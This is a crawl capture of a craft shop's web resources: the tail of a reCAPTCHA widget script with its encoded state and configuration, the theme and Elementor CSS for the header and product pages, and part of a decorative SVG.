XCp0IrwrUHZcOhbsKxwrgNLRbDjykGLsKBJnHCgcKUwpN6wpBFwq8zwoTDlsKnw4LCnl7DnStCAMOFFnhVVW3Dvm5Owp3ChA3CnsO/Hhk/w4A8IGIAw7DCjMOkDkHCj0cNCcOtbsKzEMKsTMOewr8vwojCoScLNl/[base64]/wpvDpsO5wrTDhmxuYsKew6HCmHJRwrrDusOxS8O9Z1fCgS3DvwvCqcKBUG7DtsOYdsOHw55jaQo+SC7Dr8OZbizDkFkaKSkaB1/CqEnDn8KuAcOzCsKmeV/Dvg/CoDvDkFV5w6IPH8OOWsO/w6LCi28yd3DDpcKEJjAfw4ZawqM6w5cPQgoEw6MlF3/Cpy3CsW14woPCtcKhwoRYwrvDgsOKeDAaS8KdMsOUwrpoU8OAw5lCF10iw7PCmQIrR8OSBMKGYcOCwqwPeMK1w6HCpidTPh0XfcOWAcKQw7RUM1LCqAMLAcOYwpDDkHDDhDxHwqXDm1jCk8KBw5vDnxMwA0lVCcOowqoTCsK6wq/DiMK9wpfDvDYOw7BpV3JxP8ONw7nCuHEfIMK4wq7ClANWM0/[base64]/wp9twobCghXDosO2w73DkGwmdjJ+TSwew4JKwqB+w6AHA8KOAMOGdMOua1MDbxDCsn9HZcOqRE4TwovCqClzwq/DjWjDr2nDncOMw6PCssORMcOWTMK2FlTDiHPDq8OZw6jDvcKEFT/DvcO8VMKzwqfDhB/DoMOjbsKIEVZTcwU+EsK+wqrCrFXCmsObCcOlw6fCgRnCk8OTwpM7wrsuw7kMGsKiKyLDscKrw5bCp8O+w5sAw5w3Jx7CiX06R8OOw7bDq2zDmsOmbMO9bsKXw652w7/DhBLDkk56Y8KoXcOlEkh0PMKPf8O5wpQeNMOMQVHDgsKGwpHDi8KRdjvDomQmdMKsNXHDgcOLw4Iiw7dkIitbVMK5IMOqw5bCn8OWw4/CvcKrw4rCq1TDpcKyw7J+BD7CjmXDpMK9VsKMw4bClXRgw7XDhw4nwozCtH7CvwMPT8ODwrNdw7Jtw7LCqMOtw7XCnGxaXTPDrcO8TlhJdsKrwrcjN03Cv8OHw6/[base64]/[base64]/DosKRwq1GRDLClUjDmVHClcOhKsOuVsOQwqxlGcOJPsKBwqV+wqnDjw5dwpYCH8O6wpnDn8OZdsKqdcOzVzXCpcKRXcOnw4pnw7VrOWUEZMK1wozCrH3DmnjClWrDkcOnw61cwod+w4TCh2JpSnRWw6JDUBXCrwk4RR7CizHCr3cbQzhWHXPDv8OpPsOgdsO6wp/ChD/DgMK8M8OKw7lSSsO6WnLCjcKgOjhyM8OGF1rDp8OibRnCssK1w5bDl8KtXMKqdsKdIURpGy7DjMKsOxnCmMKuw6DCgMOWZiHCvAEoC8KSGG/CuMOuw6d0CMKKwqpEPsKPXMKcw4vDo8KywoDCvMOxw5p8bsKCwrISezAswrzCocOFOiNNa1J2wooCwqMyT8KXPsKSw4h5Z8K4woE2w6RZwqfCvH4kw6t8w54zOykNw6jCkBdESsOcw6xnw70Vw6QNasOYw4nDv8Kow54qW8OgLkjDkDLDo8OGwp/DnlLComzDmsKOw67CpDTDpCTClwbDr8KEwqTCksONCsKow7IgPsK9f8K/GMK7FMKRw4cNw50ew4vDk8KZwpV+H8Oqw4LCozNifMOWwqROwrR0w4Zbw5wzfcKRJMKoD8OVdE88QkIhJHvDu1nDlcKpUsKewqVOU3UjC8KAw6nDuG/CiEltNcKlw73ChsOSw5bDtcKdMcOsw47DtAbCusOnw7XDs2kXBMOywoluwoAcwqJKw6QcwrVzwqB5C0VQHcKPWMOAw4JPYcKHwoLDtcKaw7PDocK5AMKTGRvDusKaYClEc8Orfz3DpcO5Y8OTFQt/CMOQFHUTw6XDnBY8BMK/wq5xw4zDh8Ofw7vCt8OvwpTCmwPCqV3Cl8K7BzQcYwApwo3Cm2zCjFjDrQPCoMKsw5QwwpQnw5J+X28UWA3CrB4Bwq4Ww4p0w5LDgm/[base64]/OhjDoRPCl8KwwoBiBhQGw4vDpAIlwoAOOCzDhcOQw57CnmtEw6hjwoLCpDzDsgRow5HDiyrDj8K5w78de8KNwqDDh0HCuGHDjsKAwp8kSRoww5IFwow2dcOkWMOdwpHCgj/Coj3Ct8KQTD5OdcK0wqvCocKmwrXDn8KwKBAgWRzDpTfDqcKxbXIDYMKzKcKgw5fDusO2a8KGw7sJYsKxwrhFD8O5w7bDigEnw7TDvsKHEMO0w74rwqskw5bCmMKSVsKTwpEcw53DmcO+MnzDuH5jw5zCsMO/SibCnSXChMK9R8OsOivDgMKKWsOdVA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdG8skrAAAAAHG0XCORv-FkbuhBc3caWlOFamMH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,199],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.scrapbookstation.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EDXKXh6pkDAQLl82Pv8iNk47TopkAeS3h94UdBRbZqI\\u003d\x22,0,0,null,1,1769489572703,0,0,[227,155,113],null,[23,187],\x22RC-XNzUJo72l7Lm5w\x22,null,null,null,null,null,\x220dAFcWeA6N3NtJJDlYDTk2oZ04dqOuos2fKo8rIKaCV44eaEmgMhmNtfRXyFS7YfKqORHeK2CEoQKhNqP_UPpMm7hi8CGENrinlQ\x22,1769572372669]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.scrapbookstation.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.6.2
body_size: 1316
content:
.container,.wp-block,.col-half-section,.elementor-section{--porto-container-width:1210px}:root{--porto-grid-gutter-width:16px;--porto-color-dark:#1d2127;--porto-primary-color:#e27dcf;--porto-primary-color-inverse:#ffffff;--porto-secondary-color:#29b3cb;--porto-secondary-color-inverse:#ffffff;--porto-tertiary-color:#2baab1;--porto-tertiary-color-inverse:#ffffff;--porto-quaternary-color:#383f48;--porto-quaternary-color-inverse:#ffffff;--porto-dark-color:#212529;--porto-dark-color-inverse:#ffffff;--porto-light-color:#ffffff;--porto-light-color-inverse:#212529;--porto-body-ff:"Poppins";--porto-body-fw:400;--porto-body-fs:16px;--porto-body-lh:28px;--porto-body-ls:0;--porto-body-color:#000000;--porto-body-color-light-5:#0d0d0d;--porto-alt-ff:"Shadows Into Light";--porto-alt-fw:400;--porto-menu-text-transform:uppercase;--porto-add-to-cart-ff:"Poppins";--porto-column-spacing:8px;--porto-res-spacing:8px;--porto-fluid-spacing:16px;--porto-container-spacing:8px;--porto-primary-dark-5:#de69c8;--porto-primary-dark-10:#d954c0;--porto-primary-dark-15:#d53fb8;--porto-primary-dark-20:#cc2eae;--porto-primary-light-5:#e792d7;--porto-primary-light-7:#e99bda;--porto-primary-light-10:#eca7df;--porto-primary-inverse-dark-10:#e6e6e6;--porto-secondary-dark-5:#25a1b6;--porto-secondary-dark-10:#218ea1;--porto-secondary-dark-15:#1d7b8c;--porto-secondary-dark-20:#186977;--porto-secondary-light-5:#37bfd7;--porto-secondary-light-7:#40c2d9;--porto-secondary-light-10:#4dc6db;--porto-secondary-inverse-dark-10:#e6e6e6;--porto-tertiary-dark-5:#27979d;--porto-tertiary-dark-10:#228388;--porto-tertiary-dark-15:#1d6f74;--porto-tertiary-dark-20:#185c5f;--porto-tertiary-light-5:#30bec6;--porto-tertiary-light-7:#33c6ce;--porto-tertiary-light-10:#3fc9d1;--porto-tertiary-inverse-dark-10:#e6e6e6;--porto-quaternary-dark-5:#2d333a;--porto-quaternary-dark-10:#22262c;--porto-quaternary-dark-15:#171a1d;--porto-quaternary-dark-20:#0c0d0f;--porto-quaternary-light-5:#444c57;--porto-quaternary-light-7:#48515d;--porto-quaternary-light-10:#4f5965;--porto-quaternary-inverse-dark-10:#e6e6e6;--porto-dark-dark-5:#16191b;--porto-dark-dark-10:#0b0c0d;--porto-dark-dark-15:#000000;--porto-dark-dark-20:#000000;--porto-dark-light-5:#2d3238;--porto-dark-light-7:#31373d;--porto-dark-light-10:#383f46;--porto-dark-inverse-dark-10:#e6e6e6;--porto-light-dark-5:#f3f3f3;--porto-light-dark-10:#e6e6e6;--porto-light-dark-15:#d9d9d9;--porto-light-dark-20:#cccccc;--porto-light-light-5:#ffffff;--porto-light-light-7:#ffffff;--porto-light-light-10:#ffffff;--porto-light-inverse-dark-10:#0b0c0d;--porto-bgc:#fff;--porto-body-bg:#fff;--porto-color-price:#444;--porto-widget-bgc:#fbfbfb;--porto-title-bgc:#f5f5f5;--porto-widget-bc:#ddd;--porto-input-bc:rgba(0,0,0,0.08);--porto-slide-bgc:#e7e7e7;--porto-heading-color:#222529;--porto-heading-light-8:#353a40;--porto-normal-bg:#fff;--porto-gray-bg:#dfdfdf;--porto-gray-1:#f4f4f4;--porto-gray-2:#e7e7e7;--porto-gray-3:#f4f4f4;--porto-gray-4:#ccc;--porto-gray-5:#e7e7e7;--porto-gray-6:#999;--porto-gray-7:#f4f4f4;--porto-gray-8:#f1f1f1;--porto-light-1:#fff;--porto-light-2:#fff;--porto-normal-bc:rgba(0,0,0,.06);--porto-label-bg1:rgba(255,255,255,.9)}h1{--porto-h1-fw:400;--porto-h1-fs:86px;--porto-h1-lh:120px;--porto-h1-ls:1px;--porto-h1-color:#000000}h2{--porto-h2-fw:400;--porto-h2-fs:54px;--porto-h2-lh:76px;--porto-h2-ls:1px;--porto-h2-color:#000000}h3{--porto-h3-fw:400;--porto-h3-fs:49px;--porto-h3-lh:56px;--porto-h3-ls:1px;--porto-h3-color:#000000}h4{--porto-h4-fw:400;--porto-h4-fs:32px;--porto-h4-lh:46px;--porto-h4-ls:1px;--porto-h4-color:#000000}h5{--porto-h5-fw:700;--porto-h5-fs:14px;--porto-h5-lh:18px;--porto-h5-ls:1px}h6{--porto-h6-fw:400;--porto-h6-fs:14px;--porto-h6-lh:22px;--porto-h6-ls:normal}#header .searchform{--porto-searchform-border-color:#000000;--porto-searchform-text-color:#ffffff}#header{--porto-minicart-icon-color:#999999}.main-sidebar-menu{--porto-menu-side-ff:"Open Sans";--porto-menu-side-fw:400;--porto-menu-side-fs:14px;--porto-menu-side-lh:18px}li.menu-item,.sub-menu{--porto-mainmenu-popup-text-color-regular:#777777;--porto-mainmenu-popup-text-color-hover:#777777}li.menu-item{--porto-mainmenu-popup-text-hbg-color:#f4f4f4;--porto-submenu-item-bbw:0;--porto-submenu-item-lrp:15px}.page-top .page-title{}.page-top .page-subtitle{}.page-top .breadcrumb{}ul.products,.porto-posts-grid{--porto-shop-add-links-color:#ffffff;--porto-shop-add-links-bg-color:#e27dcf;--porto-shop-add-links-border-color:#ffffff}.post-date,.onhot{--porto-hot-color:#62b959;--porto-hot-color-inverse:#ffffff}.onsale{--porto-sale-color:#e27c7c;--porto-sale-color-inverse:#ffffff}.onnew{}.product-summary-wrap .yith-wcwl-add-to-wishlist,.product-summary-wrap .yith-compare{--porto-wishlist-color:#302e2a}#header{--porto-header-top-link-fw:600}@media (max-width:575px){:root{--porto-mobile-fs-scale:0.8125;--porto-body-fs:13px;--porto-body-lh:22px;--porto-body-ls:0}h1{--porto-h1-fs:69.875px;--porto-h1-lh:94.2857px}h2{--porto-h2-fs:43.875px;--porto-h2-lh:59.7143px}h3{--porto-h3-fs:39.8125px;--porto-h3-lh:44px}h4{--porto-h4-fs:26px;--porto-h4-lh:36.1429px}h5{--porto-h5-fs:11.375px;--porto-h5-lh:14.1429px}h6{--porto-h6-fs:11.375px;--porto-h6-lh:17.2857px}}#header .logo{--porto-logo-mw:170px;--porto-sticky-logo-mw:80px}.side-header-narrow-bar-logo{--porto-side-logo-mw:170px}@media (min-width:992px) and (max-width:1225px){.container,.wp-block,.col-half-section,.elementor-section{--porto-container-width:960px}}@media (min-width:1226px){#header .logo{--porto-logo-mw:250px}}@media (max-width:991px){:root{--porto-res-spacing:16px}#header .logo{--porto-logo-mw:110px}}@media (max-width:767px){#header .logo{--porto-logo-mw:110px}}

--- FILE ---
content_type: text/css
request_url: https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-711.css?ver=7.6.2
body_size: 1029
content:
.elementor-711 .elementor-element.elementor-element-0f9dcd9:not(.elementor-motion-effects-element-type-background), .elementor-711 .elementor-element.elementor-element-0f9dcd9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FEFBF4;}.elementor-711 .elementor-element.elementor-element-0f9dcd9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-711 .elementor-element.elementor-element-0f9dcd9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-711 .elementor-element.elementor-element-50a18fe.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-711 .elementor-element.elementor-element-50a18fe > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-711 .elementor-element.elementor-element-d0654f1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 20px 0px;}.elementor-711 .elementor-element.elementor-element-d0654f1{text-align:center;}.elementor-711 .elementor-element.elementor-element-d0654f1 img{width:472px;}.elementor-711 .elementor-element.elementor-element-d195ccf > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-711 .elementor-element.elementor-element-d195ccf:not(.elementor-motion-effects-element-type-background), .elementor-711 .elementor-element.elementor-element-d195ccf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFBFB38;}.elementor-711 .elementor-element.elementor-element-d195ccf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-711 .elementor-element.elementor-element-d195ccf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-711 .elementor-element.elementor-element-09c3035.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-711 .elementor-element.elementor-element-09c3035.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-711 .elementor-element.elementor-element-4faef92{width:auto;max-width:auto;text-align:center;}.elementor-711 .elementor-element.elementor-element-4faef92 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-711 .elementor-element.elementor-element-4faef92 img{width:472px;}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-menu-toggle{margin:0 auto;}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-bcab815-font-family ), Poppins;font-size:var( --e-global-typography-bcab815-font-size );font-weight:var( --e-global-typography-bcab815-font-weight );line-height:var( --e-global-typography-bcab815-line-height );}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-3efd47e );fill:var( --e-global-color-3efd47e );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-7a71a36 );fill:var( --e-global-color-7a71a36 );}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-7a71a36 );}.elementor-711 .elementor-element.elementor-element-4087540{--e-nav-menu-horizontal-menu-item-margin:calc( 69px / 2 );}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:69px;}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--dropdown a:hover,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--dropdown a:focus,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-menu-toggle:hover,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-menu-toggle:focus{color:var( --e-global-color-7a71a36 );}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--dropdown a:hover,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--dropdown a:focus,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010103;}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-7a71a36 );background-color:#02010100;}.elementor-711 .elementor-element.elementor-element-3cf47e6.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-711 .elementor-element.elementor-element-e614153{width:auto;max-width:auto;}.elementor-element-e614153 #mini-cart .cart-head, .elementor-element-e614153 #mini-cart.minicart-inline .cart-head{font-size:28px;}.elementor-element-e614153 #mini-cart .minicart-icon, .elementor-element-e614153 #mini-cart.minicart-arrow-alt .cart-head:after{color:var( --e-global-color-text );}.elementor-711 .elementor-element.elementor-element-6b8b82f{width:auto;max-width:auto;}.elementor-711 .elementor-element.elementor-element-6b8b82f > .elementor-widget-container{background-color:var( --e-global-color-text );padding:10px 26px 10px 26px;border-radius:25px 25px 25px 25px;}#header .elementor-element-6b8b82f .search-toggle{font-size:12px;color:var( --e-global-color-accent );}@media(max-width:1366px){.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-bcab815-font-size );line-height:var( --e-global-typography-bcab815-line-height );}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-711 .elementor-element.elementor-element-4087540{--e-nav-menu-horizontal-menu-item-margin:calc( 28px / 2 );}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:28px;}}@media(max-width:991px){.elementor-711 .elementor-element.elementor-element-d195ccf{padding:0px 30px 0px 30px;}.elementor-711 .elementor-element.elementor-element-09c3035.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-711 .elementor-element.elementor-element-4faef92 img{width:312px;}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-bcab815-font-size );line-height:var( --e-global-typography-bcab815-line-height );}}@media(max-width:767px){.elementor-711 .elementor-element.elementor-element-d195ccf{padding:20px 20px 20px 20px;}.elementor-711 .elementor-element.elementor-element-09c3035{width:75%;}.elementor-711 .elementor-element.elementor-element-09c3035 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-711 .elementor-element.elementor-element-4faef92 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-711 .elementor-element.elementor-element-4faef92 img{width:178px;}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-bcab815-font-size );line-height:var( --e-global-typography-bcab815-line-height );}.elementor-711 .elementor-element.elementor-element-3cf47e6{width:25%;}.elementor-711 .elementor-element.elementor-element-6b8b82f > .elementor-widget-container{padding:5px 5px 5px 5px;}}@media(min-width:768px){.elementor-711 .elementor-element.elementor-element-09c3035{width:88%;}.elementor-711 .elementor-element.elementor-element-3cf47e6{width:12%;}}@media(max-width:1366px) and (min-width:768px){.elementor-711 .elementor-element.elementor-element-09c3035{width:85%;}.elementor-711 .elementor-element.elementor-element-3cf47e6{width:15%;}}@media(max-width:991px) and (min-width:768px){.elementor-711 .elementor-element.elementor-element-09c3035{width:80%;}.elementor-711 .elementor-element.elementor-element-3cf47e6{width:20%;}}/* Start custom CSS for porto_hb_mini_cart, class: .elementor-element-e614153 */#mini-cart .cart-head {
    font-size: 22px!important;
    line-height: 1;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-885.css?ver=7.6.2
body_size: 1468
content:
.elementor-885 .elementor-element.elementor-element-fce4dcf{padding:50px 0px 70px 0px;}.elementor-885 .elementor-element.elementor-element-0b216f6 .breadcrumbs-wrap .breadcrumb{color:var( --e-global-color-text );}.elementor-885 .elementor-element.elementor-element-0b216f6 .breadcrumbs-wrap a{color:var( --e-global-color-7a71a36 );}.elementor-885 .elementor-element.elementor-element-f69b552{padding:0px 0px 100px 0px;}.elementor-885 .elementor-element.elementor-element-35191a0 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-element-35191a0 .img-thumbnail .inner{border-color:#02010100;}.elementor-element-35191a0 .product-thumbs-slider.owl-carousel .img-thumbnail, .elementor-element-35191a0 .product-layout-full_width .img-thumbnail, .elementor-element-35191a0 .product-thumbs-vertical-slider img, .elementor-element-35191a0 .product-layout-centered_vertical_zoom .img-thumbnail{border-color:#29B3CB00;}.elementor-885 .elementor-element.elementor-element-377aa87 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-885 .elementor-element.elementor-element-b4cbafb > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-885 .elementor-element.elementor-element-b4cbafb .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Poppins;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-element-5094f67 .woocommerce-product-rating .star-rating{font-size:25px;}.elementor-885 .elementor-element.elementor-element-5094f67 .star-rating:before{color:#D9D9D9;}.elementor-885 .elementor-element.elementor-element-5094f67 .star-rating span:before{color:var( --e-global-color-secondary );}.elementor-element-5094f67 .woocommerce-product-rating:after{content:none;}.elementor-element-5094f67 .review-link{display:block;margin-top:5px;}.elementor-885 .elementor-element.elementor-element-4ce37c5{--divider-border-style:solid;--divider-color:var( --e-global-color-text );--divider-border-width:2px;}.elementor-885 .elementor-element.elementor-element-4ce37c5 .elementor-divider-separator{width:22%;}.elementor-885 .elementor-element.elementor-element-4ce37c5 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-885 .elementor-element.elementor-element-4247bf4 > .elementor-widget-container{padding:30px 0px 0px 0px;}.woocommerce .elementor-885 .elementor-element.elementor-element-4247bf4 .price{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Poppins;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-885 .elementor-element.elementor-element-30c8535 > .elementor-widget-container{border-style:none;}.elementor-element-30c8535 .product-summary-wrap .quantity{margin:0px 0px 0px 0px;}.elementor-element-30c8535 .product-summary-wrap .quantity .minus{width:48px;height:48px;border-width:0px 0px 0px 0px;border-color:#02010100;background-color:var( --e-global-color-secondary );}.elementor-element-30c8535 .product-summary-wrap .quantity .qty{width:48px;height:48px;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-text );}.elementor-element-30c8535 .product-summary-wrap .quantity .plus{width:48px;height:48px;border-width:0px 0px 0px 0px;background-color:var( --e-global-color-secondary );}.elementor-element-30c8535 .cart:not(.variations_form), .elementor-element-30c8535 .single_variation_wrap{padding:0px 0px 0px 0px;border-width:0px 0px 0px 0px;border-style:solid;}.elementor-element-30c8535 .product-summary-wrap .variations{margin:0px 0px 0px 0px;}.elementor-885 .elementor-element.elementor-element-8aa92e9 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-885 .elementor-element.elementor-element-8aa92e9{font-family:"Poppins", Poppins;font-size:16px;font-weight:600;line-height:24px;}.elementor-885 .elementor-element.elementor-element-7df2ece{--grid-template-columns:repeat(5, auto);--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-885 .elementor-element.elementor-element-7df2ece .elementor-widget-container{text-align:left;}.elementor-885 .elementor-element.elementor-element-7df2ece .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-885 .elementor-element.elementor-element-1e706e6 > .elementor-widget-container{background-color:var( --e-global-color-primary );}.woocommerce .elementor-885 .elementor-element.elementor-element-1e706e6 .woocommerce-tabs ul.wc-tabs li a{color:var( --e-global-color-text );}.woocommerce .elementor-885 .elementor-element.elementor-element-1e706e6 .woocommerce-Tabs-panel{color:var( --e-global-color-text );}.woocommerce .elementor-885 .elementor-element.elementor-element-1e706e6 .woocommerce-Tabs-panel h2{color:var( --e-global-color-text );}.woocommerce .elementor-885 .elementor-element.elementor-element-1e706e6 .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"Poppins", Poppins;font-size:20px;font-weight:400;line-height:1.3em;}.elementor-885 .elementor-element.elementor-element-88c24b8 > .elementor-widget-container{background-image:url("https://www.scrapbookstation.com/wp-content/uploads/2023/09/Exclude-4.svg");padding:30px 0px 30px 0px;background-position:center center;background-repeat:no-repeat;}.elementor-885 .elementor-element.elementor-element-88c24b8{text-align:center;}.elementor-885 .elementor-element.elementor-element-2228483 .owl-nav:not(.disabled){display:block !important;}.elementor-885 .elementor-element.elementor-element-2228483 .owl-nav button{font-size:20px !important;line-height:20px !important;width:42px !important;height:42px !important;color:var( --e-global-color-text );background-color:var( --e-global-color-36f2070 );}@media(max-width:1366px){.elementor-885 .elementor-element.elementor-element-b4cbafb .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.woocommerce .elementor-885 .elementor-element.elementor-element-4247bf4 .price{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}@media(max-width:991px){.elementor-885 .elementor-element.elementor-element-fce4dcf{padding:0px 0px 0px 0px;}.elementor-885 .elementor-element.elementor-element-b4cbafb .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.woocommerce .elementor-885 .elementor-element.elementor-element-4247bf4 .price{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-885 .elementor-element.elementor-element-2228483 .owl-nav:not(.disabled){display:none !important;}}@media(max-width:767px){.elementor-885 .elementor-element.elementor-element-f69b552{padding:0px 0px 30px 0px;}.elementor-885 .elementor-element.elementor-element-b4cbafb .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.woocommerce .elementor-885 .elementor-element.elementor-element-4247bf4 .price{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}/* Start custom CSS for porto_cp_image, class: .elementor-element-35191a0 */.elementor-885 .elementor-element.elementor-element-35191a0 .product-thumbs-slider.owl-carousel .owl-item.selected .img-thumbnail, html:not(.touch) .product-thumbs-slider .owl-item:hover .img-thumbnail {
    border: none !important;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-meta, class: .elementor-element-954affc */.elementor-885 .elementor-element.elementor-element-954affc .detail-label{
    color: #000;
    font-weight: bold;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-377aa87 */.singleproductinfo .single_add_to_cart_button{
    padding: 15px 20px!important;
    height: 50px!important;
    margin-left: 10px;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-data-tabs, class: .elementor-element-1e706e6 */.tabdata .woocommerce-tabs .tab-content {
    background: #FEFBF4 !important;
}
.tabdata div#review_form_wrapper {
    display: none !important;
}
.tabdata .woocommerce-tabs .tab-content {
    border: none;
    border-top: 1px solid #828282 !important;
    box-shadow: none;
    padding: 15px 0 15px !important;
}
.tabdata .woocommerce-tabs .resp-tabs-list li {
    color: #000 !important;
    font-family: Poppins;
    font-size: 20px;
    font-style: normal;
    font-weight: 400;
    text-transform: capitalize;
}/* End custom CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://www.scrapbookstation.com/wp-content/uploads/2023/09/Exclude-4.svg
body_size: 762
content:
<svg xmlns="http://www.w3.org/2000/svg" width="358" height="77" viewBox="0 0 358 77" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M47.0719 17.1939C33.7748 17.9434 5.74437 20.8494 0 26.4777V41.6365C2.80449 43.9575 9.32735 48.5994 12.9829 48.5994C16.6384 48.5994 20.6952 50.0016 22.2667 50.7027V55.6348C17.4555 54.8611 7.42706 54.7934 5.80239 60.7119C4.74689 64.5569 5.55267 66.6975 6.17295 68.3452C6.74611 69.8678 7.16089 70.9696 5.80239 72.6068C17.0204 72.6793 40.6313 73.5061 45.3312 76.2333L151.805 68.4726C192.301 64.3625 273.452 56.3311 274.091 57.0854C274.729 57.8397 277.548 58.0283 278.878 58.0283C294.641 57.5206 327.676 55.9394 333.71 53.6765C339.745 51.4135 345.508 48.0917 347.636 46.7136C334.871 46.6652 306.497 46.8296 295.124 47.8741C283.752 48.9185 271.238 49.0345 266.402 48.962C287.098 46.9554 329.823 42.942 335.161 42.942C340.499 42.942 348.99 42.0717 352.568 41.6365L357.5 36.4869V19.2973L350.682 16.106L341.398 17.9917C340.77 15.9125 339.89 11.4495 341.398 10.231C324.281 11.73 287.813 